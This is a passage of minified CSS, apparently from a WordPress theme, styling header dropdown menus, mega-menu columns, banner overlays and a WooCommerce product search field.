ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul>li>a{display:block;font-size:13px;line-height:38px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a
i{margin-right:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children:hover>ul{display:block;-webkit-animation:menuEffectSub 0.4s both;-ms-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.page_item_has_children:hover>ul{display:block;-webkit-animation:menuEffect 0.4s both;-ms-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.menu-item-has-mega-menu{position:relative}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu.fullwidth, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu.fullwidth, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu.fullwidth, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.menu-item-has-mega-menu.fullwidth{position:unset}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu.fullwidth .mega-menu, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu.fullwidth .mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu.fullwidth .mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu.fullwidth .mega-menu{width:100%}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu{display:none;position:absolute;top:100%;left:0;background:#f1f4fb;width:840px;z-index:999}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-right{left:auto;right:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-center, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-center, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-center, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-center{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row{font-size:0;letter-spacing:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col{display:inline-block;vertical-align:top;min-width:210px;padding:0px
10px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a span, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a span, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a span, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a
span{font-weight:600}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title>a{display:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title>ul>li:first-child{border-top:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col
a{display:block;font-size:13px;line-height:38px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a
i{margin-right:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col ul>li{border-top:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col
.widget{margin-bottom:10px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .widgettitle, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .wg-title, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .widgettitle, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .wg-title, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .widgettitle, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .wg-title, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .widgettitle, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .wg-title{font-size:14px;line-height:38px;margin-bottom:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner{position:relative;overflow:hidden}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb{-webkit-transition:all 1.2s;-moz-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb img, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb img, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb img, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb
img{width:100%;height:auto}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay{-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s;position:absolute;top:10px;left:10px;width:calc(100% - 20px);height:calc(100% - 20px);background:rgba(6,8,30,0.7)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;padding:30px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:before, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:before, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:before, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:before, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after{content:" ";display:table}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after{clear:both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content h3, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content h3, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content h3, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content
h3{font-size:32px;line-height:42px;margin:0;color:#fff}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-thumb, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-thumb, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-thumb, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-thumb{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-overlay, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-overlay, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-overlay, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-overlay{opacity:0;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search{position:relative}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search:before, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search:before, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search:before, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search label, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search label, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search label, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search
label{display:block}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .screen-reader-text, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .screen-reader-text, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .screen-reader-text, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .screen-reader-text{display:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:focus, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:focus, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:focus, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search 